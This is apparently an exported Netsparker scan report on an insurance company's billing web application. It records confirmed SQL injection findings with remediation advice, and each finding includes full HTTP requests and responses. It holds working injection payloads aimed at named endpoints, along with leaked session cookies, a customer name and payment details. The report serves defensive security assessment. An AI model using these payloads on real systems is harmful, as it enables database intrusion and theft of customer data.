
XSS, Cross Site Scripting, CWE-79, CAPEC-86, Javascript InjectionNetsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
10
identified
6
confirmed
5
critical
2
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
CRITICAL
50 %
LOW
30 %
INFORMATION
20 %
|
|
Blind SQL Injection
Blind SQL Injection
1
TOTAL
CRITICAL
CONFIRMED
1
SQL Injection occurs when data input for example by a user is interpreted as a SQL command rather than normal data by the backend database. This is an extremely common vulnerability and its successful exploitation can have critical implications. Netsparker confirmed the vulnerability by executing a test SQL Query on the back-end database. In these tests, SQL Injection was not obvious but the different responses from the page based on the injection test allowed us to identify and confirm the SQL Injection.
Impact
Depending on the backend database, the database connection settings and the operating system, an attacker can mount one or more of the following type of attacks successfully:
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL), consider using one. This will help you to centralise the issue. You can also use an ORM (object relational mapping). Most of the ORM systems use only parameterised queries and this can solve the whole SQL Injection problem.
- Locate the all dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM change all legacy code to use these new libraries)
- Use your weblogs and application logs to see if there was any previous but undetected attack to this resource.
Remedy
A robust method for mitigating the threat of SQL Injection based vulnerabilities is to use parameterized queries (prepared statements). Almost all modern languages provide built in libraries for this. Wherever possible do not create dynamic SQL queries or SQL queries with string concatenation.
Required Skills for Successful Exploitation
There are numerous freely available tools to exploit SQL Injection vulnerabilities. This is a complex area with many dependencies, however it should be noted that the numerous resources available in this area have raised both attacker awareness of the issues and their ability to discover and leverage them. SQL Injection is one of the most common web application vulnerabilities.
External References
Remedy References
|
- /billing_view/billingview.asp
/billing_view/billingview.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| policynumber | POST | ';WAITFOR DELAY '0:0:25'-- |
| zipcode | POST | 3 |
| Submit | POST | Submit |
Request
POST /billing_view/billingview.asp HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 73
Accept-Encoding: gzip, deflate
policynumber=%27;WAITFOR%20DELAY%20%270:0:25%27--&zipcode=3&Submit=Submit
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 73
Accept-Encoding: gzip, deflate
policynumber=%27;WAITFOR%20DELAY%20%270:0:25%27--&zipcode=3&Submit=Submit
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:14:13 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 584
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e10'</font><p><font face="Arial" size=2>Procedure 'sp_BCT_Basic_Policy_Info' expects parameter '@ZipCode', which was not supplied.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
Date: Fri, 11 Mar 2011 16:14:13 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 584
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e10'</font><p><font face="Arial" size=2>Procedure 'sp_BCT_Basic_Policy_Info' expects parameter '@ZipCode', which was not supplied.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
Boolean Based SQL Injection
Boolean Based SQL Injection
1
TOTAL
CRITICAL
CONFIRMED
1
SQL Injection occurs when data input for example by a user is interpreted as a SQL command rather than normal data by the backend database. This is an extremely common vulnerability and its successful exploitation can have critical implications. Netsparker confirmed the vulnerability by executing a test SQL Query on the back-end database. In these tests, SQL Injection was not obvious but the different responses from the page based on the injection test allowed Netsparker to identify and confirm the SQL Injection.
Impact
Depending on the backend database, the database connection settings and the operating system, an attacker can mount one or more of the following type of attacks successfully:
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL), consider using one. This will help you to centralise the issue. You can also use an ORM (object relational mapping). Most of the ORM systems use only parameterised queries and this can solve the whole SQL Injection problem.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM change all legacy code to use these new libraries)
- Use your weblogs and application logs to see if there was any previous but undetected attack to this resource.
Remedy
The best way to protect your code against SQL Injections is using parameterised queries (prepared statements). Almost all modern languages provide built in libraries for this. Wherever possible do not create dynamic SQL queries or SQL queries with string concatenation.
Required Skills for Successful Exploitation
There are numerous freely available tools to exploit SQL Injection vulnerabilities. This is a complex area with many dependencies, however it should be noted that the numerous resources available in this area have raised both attacker awareness of the issues and their ability to discover and leverage them.
External References
Remedy References
|
- /billing_view/PaymentDetails.asp
/billing_view/PaymentDetails.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| id | GET | -1 OR 17-7=10 |
Request
GET /billing_view/PaymentDetails.asp?id=-1+OR+17-7%3d10 HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 200 OK
Date: Fri, 11 Mar 2011 16:01:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 1587
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<br/>
<div id="paydetails">
<div id="sectionheader">
View Payment Details
</div>
<br/>
<table class="paymentdetails">
<tr>
<td class="titlecol">
Policy Number
</td>
<td>
</td>
</tr>
<tr>
<td class="titlecol">
Paid By Code
</td>
<td>
Insured
</td>
</tr>
<tr>
<td class="titlecol">
Paid By Name
</td>
<td>
EricLFarno
</td>
</tr>
<tr>
<td class="titlecol">
Entry Type
</td>
<td>
No data
</td>
</tr>
<tr>
<td class="titlecol">
Check #
</td>
<td>
No data
</td>
</tr>
<tr>
<td class="titlecol">
Amount
</td>
<td>
$162.40
</td>
</tr>
</table>
<br/>
</div>
<div id="buttonsurround">
<div style="float: right;">
<input type="button" name="Close" value="Close Window" class="button" onclick="window.close();">
</div>
<div style="float: right;padding-right: 8px;">
<input type="button" name="Print" value="Print Window" class="button" onclick="window.print();">
</div>
</div>
</BODY>
</HTML>
Date: Fri, 11 Mar 2011 16:01:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 1587
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<br/>
<div id="paydetails">
<div id="sectionheader">
View Payment Details
</div>
<br/>
<table class="paymentdetails">
<tr>
<td class="titlecol">
Policy Number
</td>
<td>
</td>
</tr>
<tr>
<td class="titlecol">
Paid By Code
</td>
<td>
Insured
</td>
</tr>
<tr>
<td class="titlecol">
Paid By Name
</td>
<td>
EricLFarno
</td>
</tr>
<tr>
<td class="titlecol">
Entry Type
</td>
<td>
No data
</td>
</tr>
<tr>
<td class="titlecol">
Check #
</td>
<td>
No data
</td>
</tr>
<tr>
<td class="titlecol">
Amount
</td>
<td>
$162.40
</td>
</tr>
</table>
<br/>
</div>
<div id="buttonsurround">
<div style="float: right;">
<input type="button" name="Close" value="Close Window" class="button" onclick="window.close();">
</div>
<div style="float: right;padding-right: 8px;">
<input type="button" name="Print" value="Print Window" class="button" onclick="window.print();">
</div>
</div>
</BODY>
</HTML>
SQL Injection
SQL Injection
1
TOTAL
CRITICAL
CONFIRMED
1
SQL Injection occurs when data input for example by a user is interpreted as a SQL command rather than normal data by the backend database. This is an extremely common vulnerability and its successful exploitation can have critical implications. Netsparker confirmed the vulnerability by executing a test SQL Query on the back-end database.
Impact
Depending on the backend database, the database connection settings and the operating system, an attacker can mount one or more of the following type of attacks successfully:
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL), consider using one. This will help you to centralise the issue. You can also use an ORM (object relational mapping). Most of the ORM systems use only parameterised queries and this can solve the whole SQL Injection problem.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries (If you decide to use a DAL/ORM, change all legacy code to use these new libraries)
- Use your weblogs and application logs to see if there was any previous but undetected attack to this resource.
Remedy
A robust method for mitigating the threat of SQL Injection based vulnerabilities is to use parameterized queries (prepared statements). Almost all modern languages provide built in libraries for this. Wherever possible do not create dynamic SQL queries or SQL queries with string concatenation.
Required Skills for Successful Exploitation
There are numerous freely available tools to exploit SQL Injection vulnerabilities. This is a complex area with many dependencies, however it should be noted that the numerous resources available in this area have raised both attacker awareness of the issues and their ability to discover and leverage them. SQL Injection is one of the most common web application vulnerabilities.
External References
Remedy References
|
- /billing_view/PaymentDetails.asp
/billing_view/PaymentDetails.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| id | GET | (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) |
Request
GET /billing_view/PaymentDetails.asp?id=(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns) HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:01:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 733
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e07'</font><p><font face="Arial" size=2>Syntax error converting the varchar value '_!@2dilemma' to a column of data type int.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Date: Fri, 11 Mar 2011 16:01:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 733
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e07'</font><p><font face="Arial" size=2>Syntax error converting the varchar value '_!@2dilemma' to a column of data type int.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
[High Possibility] SQL Injection
[High Possibility] SQL Injection
2
TOTAL
CRITICAL
SQL Injection occurs when data input for example by a user is interpreted as a SQL command rather than normal data by the backend database. This is an extremely common vulnerability and its successful exploitation can have critical implications. Even though Netsparker believes that there is a SQL Injection in here it could not confirm it. There can be numerous reasons for Netsparker not being able to confirm this. We strongly recommend investigating the issue manually to ensure that it is an SQL Injection and that it needs to be addressed. You can also consider sending the details of this issue to us, in order that we can address this issue for the next time and give you a more precise result.
Impact
Depending on the backend database, database connection settings and the operating system, an attacker can mount one or more of the following type of attacks successfully:
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL) within the architecture consider its benefits and implement if appropriate. As a minimum the use of s DAL will help centralize the issue and its resolution. You can also use an ORM (object relational mapping). Most ORM systems use parameterized queries and this can solve many if not all SQL Injection based problems.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM, change all legacy code to use these new libraries)
- Monitor and review weblogs and application logs in order to uncover active or previous exploitation attempts.
Remedy
A very robust method for mitigating the threat of SQL Injection based vulnerabilities is to use parameterized queries (prepared statements). Almost all modern languages provide built in libraries for this. Wherever possible do not create dynamic SQL queries or SQL queries with string concatenation.
Required Skills for Successful Exploitation
There are numerous freely available tools to test for SQL Injection vulnerabilities. This is a complex area with many dependencies, however it should be noted that the numerous resources available in this area have raised both attacker awareness of the issues and their ability to discover and leverage them. SQL Injection is one of the most common web application vulnerabilities.
External References
Remedy References
|
- /billing_view/billingview.asp
/billing_view/billingview.asp |
Parameters
| Parameter | Type | Value |
| policynumber | POST | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| zipcode | POST | 3 |
| Submit | POST | Submit |
Request
POST /billing_view/billingview.asp HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 213
Accept-Encoding: gzip, deflate
policynumber='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&zipcode=3&Submit=Submit
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 213
Accept-Encoding: gzip, deflate
policynumber='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&zipcode=3&Submit=Submit
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:02:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 528
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Line 1: Incorrect syntax near '+'.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
Date: Fri, 11 Mar 2011 16:02:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 528
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Line 1: Incorrect syntax near '+'.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
|
- /billing_view/billingview.asp
/billing_view/billingview.asp |
Parameters
| Parameter | Type | Value |
| policynumber | POST | 3 |
| zipcode | POST | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| Submit | POST | Submit |
Request
POST /billing_view/billingview.asp HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 213
Accept-Encoding: gzip, deflate
policynumber=3&zipcode='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&Submit=Submit
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Content-Length: 213
Accept-Encoding: gzip, deflate
policynumber=3&zipcode='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&Submit=Submit
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:02:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 528
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Line 1: Incorrect syntax near '+'.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
Date: Fri, 11 Mar 2011 16:02:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 528
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details View</TITLE>
</HEAD>
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Line 1: Incorrect syntax near '+'.</font><p><font face="Arial" size=2>/billing_view/include/AspFunctions.asp</font><font face="Arial" size=2>, line 10</font>
Internal Server Error
Internal Server Error
1
TOTAL
LOW
CONFIRMED
1
The Server responded with an HTTP status 500. This indicates that there is a server-side error. Reasons may vary. The behavior should be analysed carefully. If Netsparker is able to find a security issue in the same resource it will report this as a separate vulnerability.
Impact
The impact may vary depending on the condition. Generally this indicates poor coding practices, not enough error checking, sanitization and whitelisting. However there might be a bigger issue such as SQL Injection. If that's the case Netsparker will check for other possible issues and report them separately.
Remedy
Analyse this issue and review the application code in order to handle unexpected errors, this should be a generic practice which does not disclose further information upon an error. All errors should be handled server side only.
|
- /billing_view/PaymentDetails.asp
/billing_view/PaymentDetails.asp CONFIRMED |
Request
GET /billing_view/PaymentDetails.asp?id= HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:01:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 688
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Incorrect syntax near the keyword 'AND'.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Date: Fri, 11 Mar 2011 16:01:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 688
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Incorrect syntax near the keyword 'AND'.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Cookie Not Marked As HttpOnly
Cookie Not Marked As HttpOnly
1
TOTAL
LOW
CONFIRMED
1
Cookie was not marked as HTTPOnly. HTTPOnly cookies can not be read by client-side scripts therefore marking a cookie as HTTPOnly can provide an additional layer of protection against Cross-site Scripting attacks..
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
Mark the cookie as HTTPOnly. This will be an extra layer of defence against XSS. However this is not a silver bullet and will not protect the system against Cross-site Scripting attacks. An attacker can use a tool such as XSS Tunnel to bypass HTTPOnly protection.
External References
|
- /billing_view/
/billing_view/ CONFIRMED |
Identified Cookie
ASPSESSIONIDSQDDBBBB
Request
GET /billing_view/ HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/billingview.asp:
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/billingview.asp:
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 200 OK
Date: Fri, 11 Mar 2011 16:01:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 4009
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM; path=/
Cache-control: private
